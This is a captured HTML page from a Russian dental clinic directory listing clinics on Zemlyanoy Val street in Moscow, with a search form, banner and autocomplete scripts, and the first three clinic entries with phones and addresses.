

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dantistika.ru/clinics/address/%D1%83%D0%BB%D0%B8%D1%86%D0%B0_%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D0%BD%D0%BE%D0%B9_%D0%B2%D0%B0%D0%BB.html
body_size: 83773
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
  <title>Стоматология на Земляном Валу. Стоматологические клиники в Москве, улица Земляной Вал</title>
  <meta name="keywords" content="стоматология, улица Земляной Вал , Москва, стоматологическая клиника" />
  <meta name="description" content="Стоматологические клиники в Москве, улица Земляной Вал, оказывающие услуги: отбеливание зубов, протезирования зубов, имплантация зубов, детская стоматология, лечение зубов, удаление зубов, установка брекетов, реставрация зубов, исправление прикуса, пародонтология" />
  <link rel='canonical' href='https://www.dantistika.ru/clinics/address/%D1%83%D0%BB%D0%B8%D1%86%D0%B0_%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D0%BD%D0%BE%D0%B9_%D0%B2%D0%B0%D0%BB.html' />
  <link rel='stylesheet' type='text/css' media='screen' href='/media/css/reset.css' /> 
  <link rel='stylesheet' type='text/css' media='screen' href='/media/bootstrap/css/bootstrap-grid.min.css' /> 


  <link rel='stylesheet' type='text/css' media='screen' href='/media/css/wrapper.css?v=1.04' />
  <link rel='stylesheet' type='text/css' media='screen' href='/media/css/main.css?v=1.64' />



  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js'></script>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
  
  <!--<script src="//code.jquery.com/ui/1.7.0/jquery-ui.js"></script>-->
</head>
<body>
<div>

<table id="wrapper" border="0" width="1201px" style="margin: auto;">
	
	
<link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" type="text/css" media="all">
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<tr id="header" valign="middle">
	<td  align="center" colspan="3">
		<div class="header__wrap">
			<a href="/" id="logo">&nbsp;</a>
			<div id="search">
				<form action="/search" method="get">
					<input id="search-text" size="8" type="text" name="q"
						placeholder="Поиск по сайту" />
					<input type="submit" value=" Найти " style="display: none;" />
				</form>
			</div>
			<span class="header__info">
				<div id="block-header"></div>
			</span>
		</div>


	</td>

</tr>

<tr id="header2" valign="top">
	<td colspan="3">
		<div style="margin-bottom: 20px;">
			<div id="topnav">
	<div id="topnav-left">&nbsp;</div>
	<div id="topnav-right">&nbsp;</div>
	
		<a class="active" href="/">Клиники</a>
	<a  href="/experts.html">Врачи</a>	<a  href="/prices">Цены</a>
        <a  href="/reviews">Отзывы</a>
	<a  href="/specials">Скидки</a>
        <a  href="/articles.html">Статьи</a>
	<a  href="/consultations">Консультации</a>	<a href="https://dantistoff.ru/service/implantatsiya-zubov/" target="_blank">Имплантация зубов в Москве</a>
		<style type="text/css">
	.userlinks {color: #bcecee;}
	.userlinks a {color: #bcecee;}
	.userlinks a:hover {color: #fff;}
	#auth-btn {position: relative; top: 2px; left: 4px;}
	.auth-text {width: 128px;}
</style>

	<div class="userlinks"><a href="/accounts/signup/?ref=%2Fclinics%2Faddress%2F%25D1%2583%25D0%25BB%25D0%25B8%25D1%2586%25D0%25B0_%25D0%25B7%25D0%25B5%25D0%25BC%25D0%25BB%25D1%258F%25D0%25BD%25D0%25BE%25D0%25B9_%25D0%25B2%25D0%25B0%25D0%25BB.html">Войти</a></div>
	
	<a href="/kabinet" style="float: right; margin-right: 14px;">Стоматологам &rarr;</a></div>		</div>

	</td>
</tr>	
	<tr valign="top">
		<td width="220px">
			<div id="leftcoll">
				<div id="region">
	<p><a href="/regions" title="Изменить город"><span>Москва</span></a></p>
</div>				
<div id="block-recommend">
    <ul>
                    <li><a class="" href="/orthodonty">Ортодонтия (брекеты)</a></li>
                    <li><a class="" href="/prothesis">Протезирование зубов</a></li>
                    <li><a class="" href="/implantation">Имплантация зубов</a></li>
                    <li><a class="" href="/surgery">Удаление зубов</a></li>
                    <li><a class="" href="/therapy">Лечение зубов</a></li>
                    <li><a class="" href="/kids">Детская стоматология</a></li>
                    <li><a class="" href="/whitening">Отбеливание зубов</a></li>
                    <li><a class="" href="/restavracia">Реставрация зубов</a></li>
        </ul>
</div>				
									<noindex>
									    <div id="zone_l1" style="margin: 1em 0;"></div>
<script type="text/javascript">
  $(function () {
    $.get('/scripts/banners/show.php?zone=l1&url=www.dantistika.ru%2Fclinics%2Faddress%2F%25D1%2583%25D0%25BB%25D0%25B8%25D1%2586%25D0%25B0_%25D0%25B7%25D0%25B5%25D0%25BC%25D0%25BB%25D1%258F%25D0%25BD%25D0%25BE%25D0%25B9_%25D0%25B2%25D0%25B0%25D0%25BB.html&count=3&query=' + $('title').html(), function (banner) {
      if (banner) {
        var overlay = $('<div></div>')
                .addClass('zone_l1_overlay')
                .css({
                  'background-color': '#F6F5F3',
                  'height': '1000px',
                  'left': '0px',
                  'opacity': '1.0',
                  'position': 'absolute',
                  'top': '0px',
                  'width': '1000px',
                  'z-index': '10000'
                })
                ;
        var height = 0;
        $('#zone_l1')
                .css({
                  'background': '#fff',
                  'border': '0px solid #37A9BE',
                  'display': 'none',
                  'overflow': 'hidden',
                  'position': 'relative',
                  'width': '216px'
                })
                .html(banner)
                .append(overlay)
                ;
        if (typeof window.initZone1 === "function") {
          initZone1();
          height = 400; // ToDo: change to universal 
        }
        setTimeout(function () {
          $('#zone_l1').css('border-width', '2px').animate({'height':(height?height:'auto')}, function () {
            $('#zone_l1 .zone_l1_overlay').animate({'opacity': '0'}, 1500, function () {
              $('#zone_l1 .zone_l1_overlay').remove();
            });
          });
        }, 1500);
//        $('#zon$('#zone_l1 .zone_l1_container').fadeIn();e_l1').html('<noindex><div class="zone_l1_container" onLoad="console.log(\'1\')" style="margin: 1em 0; border: 2px solid #37A9BE; background: #fff;display:none;">' + banner + '</div></noindex>');
//        setTimeout(function(){
//          $('#zone_l1 .zone_l1_container').fadeIn();
//        }, 2000);
      }
    });
  });
</script>
										</noindex>
				
				<div id="block-info">
	<p>Информаторий</p>
	<ul>
		<li><a  href="/dictionary.html">Стоматологический словарь</a></li>
		<!--<li><a  href="/patient/rights.html">Права пациентов</a></li>
		<li><a  href="/patient/howtochoosestomatology.html">Как выбрать стоматологию</a></li>
		<li><a  href="/patient/howtochoosethestomatologist.html">Как выбрать стоматолога</a></li>-->
		<li><a  href="/video.html">Видео по стоматологии</a></li>
	</ul>
</div>				
									<noindex>

<div id="zone_l21"></div>



<a rel="nofollow" target="_blank" href="https://topdent-promo.ru/?utm_source=dantistika">
	<img src="/media/images/bn-promo.gif" alt="Комплексное продвижение стоматологии">
</a>

<!--
<script type="text/javascript">
	$(function(){
		$.get('/scripts/banners/show.php?zone=l21&url=www.dantistika.ru%2Fclinics%2Faddress%2F%25D1%2583%25D0%25BB%25D0%25B8%25D1%2586%25D0%25B0_%25D0%25B7%25D0%25B5%25D0%25BC%25D0%25BB%25D1%258F%25D0%25BD%25D0%25BE%25D0%25B9_%25D0%25B2%25D0%25B0%25D0%25BB.html&query='+$('title').html(), function(banner){
			if (banner) {
				$('#zone_l21').html('<div style="margin-bottom: 1em; border: 1px solid #dddcda; background: #fff;">' + banner + '</div>');
			}
		});
	});
</script>-->
<!--<div id="zone_l22"></div>
<script type="text/javascript">
	$(function(){
		$.get('/scripts/banners/show.php?zone=l22&url=www.dantistika.ru%2Fclinics%2Faddress%2F%25D1%2583%25D0%25BB%25D0%25B8%25D1%2586%25D0%25B0_%25D0%25B7%25D0%25B5%25D0%25BC%25D0%25BB%25D1%258F%25D0%25BD%25D0%25BE%25D0%25B9_%25D0%25B2%25D0%25B0%25D0%25BB.html&query='+$('title').html(), function(banner){
			if (banner) {
				$('#zone_l22').html('<div style="margin-bottom: 1em; border: 1px solid #dddcda; background: #fff;">' + banner + '</div>');
			}
		});
	});
</script>--></noindex>
																											</div>
		</td>
		<td id="content" ><div id="content-padd">
												<script type="text/javascript">
$(function(){
	$(".clinic-stations-more-btn").click(function(){
		$(".clinic-stations-more", $(this).parent()).show();
		$(this).remove();
	});
});
</script>

<h1>Стоматология на Земляном Валу</h1>
<noindex>

<div id="sb"> 
  <div id="sbCont">
        <p class="tit2" style="padding: 12px 0 0px 12px;">Поиск стоматологии</p>
    
    <form action="/clinics" method="get" name="fSearch" id="fSearch">
      <table class="common">
        <tr valign="top">
          <td class="fName mhide">По названию</td> 
          <td class="fInp"><input name="name" placeholder="Поиск по названию" id="name" type="text" class="inp" value="" /></td> 
        </tr>
                <tr valign="top"> 
          <td class="fName mhide"><a href="/clinics/metro.html" style="text-decoration: none; color: #000;">По станции метро</a></td> 
          <td class="fInp"> 
            <select class="inp" name="metro_id">
              <option value="">Выберите станцию</option>
                                              <option value="14" >Авиамоторная </option>
                                              <option value="15" >Автозаводская </option>
                                              <option value="16" >Академическая </option>
                                              <option value="17" >Александровский Сад </option>
                                              <option value="18" >Алексеевская </option>
                                              <option value="37" >Алма-Атинская </option>
                                              <option value="19" >Алтуфьево </option>
                                              <option value="20" >Аннино </option>
                                              <option value="21" >Арбатская </option>
                                              <option value="22" >Арбатская </option>
                                              <option value="23" >Аэропорт </option>
                                              <option value="24" >Бабушкинская </option>
                                              <option value="25" >Багратионовская </option>
                                              <option value="26" >Баррикадная </option>
                                              <option value="27" >Бауманская </option>
                                              <option value="28" >Беговая </option>
                                              <option value="30" >Белорусская </option>
                                              <option value="29" >Белорусская </option>
                                              <option value="31" >Беляево </option>
                                              <option value="32" >Бибирево </option>
                                              <option value="33" >Библиотека им. Ленина </option>
                                              <option value="330" >Борисово </option>
                                              <option value="35" >Боровицкая </option>
                                              <option value="36" >Ботанический Сад </option>
                                              <option value="38" >Братиславская </option>
                                              <option value="39" >Бульвар Адмирала Ушакова </option>
                                              <option value="40" >Бульвар Дмитрия Донского </option>
                                              <option value="41" >Бунинская Аллея </option>
                                              <option value="42" >Варшавская </option>
                                              <option value="43" >ВДНХ </option>
                                              <option value="44" >Владыкино </option>
                                              <option value="45" >Водный Стадион </option>
                                              <option value="46" >Войковская </option>
                                              <option value="47" >Волгоградский Проспект </option>
                                              <option value="48" >Волжская </option>
                                              <option value="335" >Волоколамская </option>
                                              <option value="49" >Воробьевы Горы </option>
                                              <option value="51" >Выставочная </option>
                                              <option value="50" >Выхино </option>
                                              <option value="52" >Динамо </option>
                                              <option value="53" >Дмитровская </option>
                                              <option value="54" >Добрынинская </option>
                                              <option value="55" >Домодедовская </option>
                                              <option value="315" >Достоевская </option>
                                              <option value="56" >Дубровка </option>
                                              <option value="332" >Зябликово </option>
                                              <option value="57" >Измайловская </option>
                                              <option value="58" >Калужская </option>
                                              <option value="59" >Кантемировская </option>
                                              <option value="60" >Каховская </option>
                                              <option value="328" >Каширская </option>
                                              <option value="61" >Каширская </option>
                                              <option value="63" >Киевская </option>
                                              <option value="62" >Киевская </option>
                                              <option value="64" >Киевская </option>
                                              <option value="65" >Китай-Город </option>
                                              <option value="66" >Китай-Город </option>
                                              <option value="67" >Кожуховская </option>
                                              <option value="68" >Коломенская </option>
                                              <option value="69" >Комсомольская </option>
                                              <option value="70" >Комсомольская </option>
                                              <option value="71" >Коньково </option>
                                              <option value="72" >Красногвардейская </option>
                                              <option value="73" >Краснопресненская </option>
                                              <option value="74" >Красносельская </option>
                                              <option value="75" >Красные Ворота </option>
                                              <option value="76" >Крестьянская Застава </option>
                                              <option value="77" >Кропоткинская </option>
                                              <option value="78" >Крылатское </option>
                                              <option value="79" >Кузнецкий Мост </option>
                                              <option value="80" >Кузьминки </option>
                                              <option value="334" >Кунцевская </option>
                                              <option value="81" >Кунцевская </option>
                                              <option value="82" >Курская </option>
                                              <option value="83" >Курская </option>
                                              <option value="84" >Кутузовская </option>
                                              <option value="85" >Ленинский Проспект </option>
                                              <option value="86" >Лубянка </option>
                                              <option value="87" >Люблино </option>
                                              <option value="88" >Марксистская </option>
                                              <option value="89" >Марьина Роща </option>
                                              <option value="90" >Марьино </option>
                                              <option value="91" >Маяковская </option>
                                              <option value="92" >Медведково </option>
                                              <option value="306" >Международная </option>
                                              <option value="93" >Менделеевская </option>
                                              <option value="94" >Митино </option>
                                              <option value="95" >Молодежная </option>
                                              <option value="336" >Мякинино </option>
                                              <option value="96" >Нагатинская </option>
                                              <option value="97" >Нагорная </option>
                                              <option value="98" >Нахимовский Проспект </option>
                                              <option value="99" >Новогиреево </option>
                                              <option value="329" >Новокосино </option>
                                              <option value="100" >Новокузнецкая </option>
                                              <option value="101" >Новослободская </option>
                                              <option value="34" >Новоясеневская </option>
                                              <option value="102" >Новые Черемушки </option>
                                              <option value="104" >Октябрьская </option>
                                              <option value="103" >Октябрьская </option>
                                              <option value="105" >Октябрьское Поле </option>
                                              <option value="106" >Орехово </option>
                                              <option value="107" >Отрадное </option>
                                              <option value="108" >Охотный Ряд </option>
                                              <option value="110" >Павелецкая </option>
                                              <option value="109" >Павелецкая </option>
                                              <option value="112" >Парк Культуры </option>
                                              <option value="111" >Парк Культуры </option>
                                              <option value="113" >Парк Победы </option>
                                              <option value="114" >Партизанская </option>
                                              <option value="115" >Первомайская </option>
                                              <option value="116" >Перово </option>
                                              <option value="117" >Петровско-Разумовская </option>
                                              <option value="118" >Печатники </option>
                                              <option value="119" >Пионерская </option>
                                              <option value="120" >Планерная </option>
                                              <option value="121" >Площадь Ильича </option>
                                              <option value="122" >Площадь Революции </option>
                                              <option value="123" >Полежаевская </option>
                                              <option value="124" >Полянка </option>
                                              <option value="125" >Пражская </option>
                                              <option value="126" >Преображенская Площадь </option>
                                              <option value="127" >Пролетарская </option>
                                              <option value="128" >Проспект Вернадского </option>
                                              <option value="130" >Проспект Мира </option>
                                              <option value="129" >Проспект Мира </option>
                                              <option value="131" >Профсоюзная </option>
                                              <option value="132" >Пушкинская </option>
                                              <option value="337" >Пятницкое шоссе </option>
                                              <option value="133" >Речной Вокзал </option>
                                              <option value="134" >Рижская </option>
                                              <option value="135" >Римская </option>
                                              <option value="136" >Рязанский Проспект </option>
                                              <option value="137" >Савеловская </option>
                                              <option value="138" >Свиблово </option>
                                              <option value="139" >Севастопольская </option>
                                              <option value="140" >Семеновская </option>
                                              <option value="141" >Серпуховская </option>
                                              <option value="333" >Славянский Бульвар </option>
                                              <option value="143" >Смоленская </option>
                                              <option value="142" >Смоленская </option>
                                              <option value="144" >Сокол </option>
                                              <option value="145" >Сокольники </option>
                                              <option value="146" >Спортивная </option>
                                              <option value="147" >Сретенский Бульвар </option>
                                              <option value="149" >Строгино </option>
                                              <option value="150" >Студенческая </option>
                                              <option value="151" >Сухаревская </option>
                                              <option value="152" >Сходненская </option>
                                              <option value="153" >Таганская </option>
                                              <option value="154" >Таганская </option>
                                              <option value="155" >Тверская </option>
                                              <option value="156" >Театральная </option>
                                              <option value="157" >Текстильщики </option>
                                              <option value="158" >Теплый Стан </option>
                                              <option value="159" >Тимирязевская </option>
                                              <option value="160" >Третьяковская </option>
                                              <option value="161" >Третьяковская </option>
                                              <option value="162" >Трубная </option>
                                              <option value="163" >Тульская </option>
                                              <option value="164" >Тургеневская </option>
                                              <option value="165" >Тушинская </option>
                                              <option value="168" >Улица 1905 Года </option>
                                              <option value="169" >Улица Академика Янгеля </option>
                                              <option value="166" >Улица Горчакова </option>
                                              <option value="170" >Улица Подбельского </option>
                                              <option value="167" >Улица Скобелевская </option>
                                              <option value="148" >Улица Старокачаловская </option>
                                              <option value="171" >Университет </option>
                                              <option value="172" >Филевский Парк </option>
                                              <option value="173" >Фили </option>
                                              <option value="174" >Фрунзенская </option>
                                              <option value="175" >Царицыно </option>
                                              <option value="176" >Цветной Бульвар </option>
                                              <option value="177" >Черкизовская </option>
                                              <option value="178" >Чертановская </option>
                                              <option value="179" >Чеховская </option>
                                              <option value="180" >Чистые Пруды </option>
                                              <option value="181" >Чкаловская </option>
                                              <option value="182" >Шаболовская </option>
                                              <option value="331" >Шипиловская </option>
                                              <option value="183" >Шоссе Энтузиастов </option>
                                              <option value="184" >Щелковская </option>
                                              <option value="185" >Щукинская </option>
                                              <option value="186" >Электрозаводская </option>
                                              <option value="187" >Юго-Западная </option>
                                              <option value="188" >Южная </option>
                                              <option value="189" >Ясенево </option>
                          </select> 
          </td> 
        </tr>
                
        <tr valign="top">
          <td class="fName mhide">По адресу</td> 
          <td class="fInp"><input name="address" placeholder="Поиск по адресу" id="address" type="text" class="inp" value="улица Земляной Вал" /></td> 
        </tr>
      
            
        <tr valign="top">
          <td class="fName mhide">По графику</td> 
          <td class="fInp"> 
            <table cellspacing="0" cellpadding="0" border="0"><tr><td>
              <select name="wday" class="inp" style="width: 124px;" onchange="if ( $(this).attr('value') ) {$('select[name=whour]').attr('disabled', false);} else {$('select[name=whour]').attr('disabled', true);}">
                                                <option value="" selected>День недели</option> 
                                <option value="monday" >Пн</option> 
                                <option value="tuesday" >Вт</option> 
                                <option value="wednesday" >Ср</option> 
                                <option value="thursday" >Чт</option> 
                                <option value="friday" >Пт</option> 
                                <option value="saturday" >Сб</option> 
                                <option value="sunday" >Вс</option> 
                              </select>
            </td><td>&nbsp;</td><td>
              <select name="whour" class="inp" style="width: 80px;" disabled>
                                                <option value="0" selected>Время</option> 
                                <option value="7" >07:00</option> 
                                <option value="8" >08:00</option> 
                                <option value="9" >09:00</option> 
                                <option value="10" >10:00</option> 
                                <option value="11" >11:00</option> 
                                <option value="12" >12:00</option> 
                                <option value="13" >13:00</option> 
                                <option value="14" >14:00</option> 
                                <option value="15" >15:00</option> 
                                <option value="16" >16:00</option> 
                                <option value="17" >17:00</option> 
                                <option value="18" >18:00</option> 
                                <option value="19" >19:00</option> 
                                <option value="20" >20:00</option> 
                                <option value="21" >21:00</option> 
                                <option value="22" >22:00</option> 
                                <option value="23" >23:00</option> 
                                <option value="24" >24:00</option> 
                              </select>
            </td><td>&nbsp;</td><td><input type='checkbox' name='services[]' value='Круглосуточная стоматология'  /> Круглосуточно</td></tr></table>
          </td> 
        </tr>
      </table>
      
            
      <table class="common" border="0">
        <tr>
          <td class="sbEndLeft"><a class="mhide" href="/kabinet/clinics/addorder.html" title="Занимает не больше 2 минут">Добавить клинику</a></td> 
          <td class="sbEndRight"><input type="submit" value=" Найти " /></td>
        </tr>
      </table>
      
    </form>
  </div> 
  <!--<img id="lupo" class="mhide" src="/media/images/i/lupo.gif?v=2" alt="" />-->
</div>

<link rel="stylesheet" type="text/css" href="/media/css/autocomplete.css" />
<script type="text/javascript" src="/media/js/autocomplete.js"></script>
<script type="text/javascript">
function liFormat (row, i, num) {
	var result = row[0] + '<p class=qnt>' + row[1];
	return result;
}
function selectItem(li) {
	if( li == null ) var sValue = '0';
	if( !!li.extra ) var sValue = li.extra[2];
	else var sValue = li.selectValue;
	
	document.location.href = sValue;
}
function selectItemAddress(li) {
	if( li == null ) var sValue = '0';
	if( !!li.extra ) var sValue = li.extra[2];
	else var sValue = li.selectValue;
	
	$("#address").val(sValue);
	$("#fSearch").submit();
}

$(function(){
	$("#name").autocomplete("/autocomplete/set/", {
		delay:10,
		minChars:2,
		matchSubset:0,
		autoFill:false,
		matchContains:0,
		cacheLength:1,
		selectFirst:false,
		formatItem:liFormat,
		maxItemsToShow:10,
		onItemSelect:selectItem
	});
	
	$("#address").autocomplete("/autocomplete/addresses/", {
		delay:10,
		minChars:2,
		matchSubset:0,
		autoFill:false,
		matchContains:0,
		cacheLength:1,
		selectFirst:false,
		formatItem:liFormat,
		maxItemsToShow:10,
		onItemSelect:selectItemAddress
	});
	$("#fSearch").submit(function(){
		if ( ! $('select[name=metro_id]').val() ) $('select[name=metro_id]').attr('disabled', true);
		if ( ! $('input[name=name]').val() ) $('input[name=name]').attr('disabled', true);
		if ( ! $('input[name=address]').val() ) $('input[name=address]').attr('disabled', true);
		if ( $('select[name=cost_category]').val() == 0 ) $('select[name=cost_category]').attr('disabled', true);
		if ( ! $('select[name=wday]').val() ) $('select[name=wday]').attr('disabled', true);
		if ( ! $('select[name=whour]').val() ) $('select[name=whour]').attr('disabled', true);
	});
});
</script></noindex>

<div class="listsort">
	<div class="listtype sortlinks">
		<a href="/clinics/address/%D1%83%D0%BB%D0%B8%D1%86%D0%B0_%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D0%BD%D0%BE%D0%B9_%D0%B2%D0%B0%D0%BB.html" class="active">Все</a>
		<a href="/clinics/address/%D1%83%D0%BB%D0%B8%D1%86%D0%B0_%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D0%BD%D0%BE%D0%B9_%D0%B2%D0%B0%D0%BB.html?type=1" class="">Поликлиники</a>
		<a href="/clinics/address/%D1%83%D0%BB%D0%B8%D1%86%D0%B0_%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D0%BD%D0%BE%D0%B9_%D0%B2%D0%B0%D0%BB.html?type=2" class="">Частные</a>
	</div>	<div class="listview sortlinks">
		<a href="/clinics/address/%D1%83%D0%BB%D0%B8%D1%86%D0%B0_%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D0%BD%D0%BE%D0%B9_%D0%B2%D0%B0%D0%BB.html" class="active" title="Список"><span class="sortlink-list"></span></a>
		<a href="/clinics/address/%D1%83%D0%BB%D0%B8%D1%86%D0%B0_%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D0%BD%D0%BE%D0%B9_%D0%B2%D0%B0%D0%BB.html?map=1" class="" title="На карте"><span class="sortlink-map"></span></a>
	</div>
	<div class="clear"></div>
</div>
<div id="clinics">
	
			<div style="padding-left: 11px; font-size: 12px !important;"><b>Найдено 9 клиник		</b></div>
	
	<!--<div class="clinica" style="padding: 2px; background: #ffffff; font-size: 11px;">-->
	
	<!--</div>-->

												<div class="clinica view1" id="21083" keyword="mitradent" num="1" lon="37.65342" lat="55.74889"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/mitradent.html">Митрадент, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 506-50-50, 8 (495) 728-69-27</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, улица Земляной Вал, 52/16, стр. 3</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-kolc.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chkalovskaya.html">Чкаловская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/marksitskaya.html">Марксистская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-kolc.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-tagan.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-arbat.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-tagan.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-kaluj.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/novokuzneckaya.html">Новокузнецкая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ploshadilicha.html">Площадь Ильича</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/rimskaya.html">Римская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/tretiyakovskaya-kaluzh.html">Третьяковская</a>&nbsp; </span></span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/mitradent/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="1268" keyword="dentvita" num="2" lon="37.65474" lat="55.74618"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"><img valign="middle" alt="" src="/files/_resize/90_70_c3e061f5961d7e7c37ad90b973ac0eb6.jpg" /></div></td>
							<td>
								<div class="name"><a href="/clinics/dentvita.html">ДентаВита, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 720-48-28</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, улица Земляной Вал, 64, стр. 2</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-kolc.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/marksitskaya.html">Марксистская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-tagan.html">Таганская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/chkalovskaya.html">Чкаловская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-kolc.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-arbat.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-tagan.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ploshadilicha.html">Площадь Ильича</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krestianskayazastava.html">Крестьянская Застава</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/novokuzneckaya.html">Новокузнецкая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/rimskaya.html">Римская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/proletarskaya.html">Пролетарская</a>&nbsp; </span></span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/dentvita/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="19276" keyword="dental_stil" num="3" lon="37.65634" lat="55.76034"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/dental_stil.html">Дентал Стиль, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 917-03-07, 8 (495) 917-02-29</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, улица Земляной Вал, 14/16, корп. 1</div>
								
